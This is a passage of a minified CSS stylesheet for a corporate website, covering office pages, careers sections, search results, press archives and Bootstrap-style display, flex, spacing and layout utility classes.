.cmty-arrow{background-image:url('../images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search-result-page .cms-inner-page #mid-wrapper{padding-top:60px}.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:230px}.gsc-webResult .gsc-url-top{margin-bottom:8px}.search_result_wrap{padding-top:0}.gs-image{border:none !important}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{display:flex;justify-content:space-between;border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{object-fit:cover;margin:10px 0;width:250px;height:250px}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.related-news li{padding:0}.related-news li:nth-child(n+4){display:none}.related-news li h3{padding-top:5px;font-size:15px;line-height:1.5}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}.text-center{text-align:center}.csr-content .csr-btn{padding:0 25px;display:inline-block;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none}.csr-content .csr-list{width:100%;display:flex;justify-content:space-between;list-style-type:none}.csr-content .csr-list.flex-wrap{flex-wrap:wrap}.csr-content .csr-list li{padding:0;margin-bottom:30px;text-align:center}.csr-content .csr-list li.third{display:flex;flex-direction:column}.csr-content .csr-list li.third .csr-btn{margin-top:auto;align-self:center}.csr-content .csr-list li:before{display:none}.csr-content .csr-list li img{margin-bottom:10px}.csr-content .csr-list li h4{font-size:18px;margin-bottom:20px;font-weight:bold;color:#006eb6}.csr-content .large-accent{font-size:60px;font-weight:bold;color:#006eb6}.csr-content .large-accent.green{color:#0c3}.csr-content .bold{font-weight:bold}.responsive-iframe-container{position:relative;overflow:hidden;padding-top:56.25%}.responsive-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff;max-height:80%;overflow-y:auto}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}.csr-reports-list{list-style:none}.csr-reports-list h6{margin-bottom:15px}.csr-reports-list li{padding:0}.csr-reports-list li:before{content:'';display:none}.external-link::after{content:'';background:url('../images/external-link-icon.png') no-repeat;background-size:cover;width:16px;height:14px;display:inline-block;margin-left:5px;vertical-align:baseline}.clear-both{clear:both}.v-spacer-20{height:20px}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:absolute;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 